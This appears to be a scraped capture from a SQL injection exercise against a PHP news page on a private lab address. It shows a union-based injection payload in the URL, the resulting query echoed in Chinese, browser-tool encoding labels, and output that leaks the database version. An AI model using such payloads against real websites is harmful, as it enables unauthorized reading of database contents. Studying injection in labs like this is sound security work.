 你当前执行的语句是:SELECT * from news where id =–1 union select 1,version(),3,4
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
id：1
用户名:5.1.73
Blog地址:3
频道:点此订阅
Load
http://172.24.10.205:99/index.php?id=-1 union select 1,version(),3,4
GET/POST
HEADER
GET
info: load success!